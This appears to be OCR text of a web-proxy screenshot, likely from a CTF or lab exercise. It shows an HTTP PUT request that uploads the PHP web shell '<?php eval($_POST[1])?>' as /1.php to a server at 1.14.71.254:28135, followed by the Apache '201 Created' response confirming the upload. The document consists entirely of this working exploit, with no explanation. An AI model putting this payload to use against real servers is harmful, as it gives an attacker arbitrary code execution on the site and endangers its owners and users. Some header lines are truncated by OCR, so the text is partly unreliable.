 Request
Pretty Raw Hex
\n
1 PUT /1.php HTTP/1.1
2 Host: 1.14.71.254:28135
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
ge/avif,image/webp,image/apng,*/*;q=0.8,application/sig
d-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 23
11
12 <?php eval($_POST[1])?>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201 Created
2 Date: Thu, 23 Mar 2023 12:03:30 GMT
3 Server: Apache/2.4.38 (Debian)
4 Location: http://1.14.71.254:28135/1.php
5 Content-Length: 260
6 Connection: close
7 Content-Type: text/html; charset=ISO-8859-1
8
9 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
10 <html>
<head>
11 <title>
201 Created
</title>
12 </head>
<body>
13 <h1>
Created
</h1>
14 <p>
Resource /1.php has been created.
</p>
15 <hr />
16 <address>
Apache/2.4.38 (Debian) Server at 1.14.71.254 Port
28135
</address>
INSPECTOR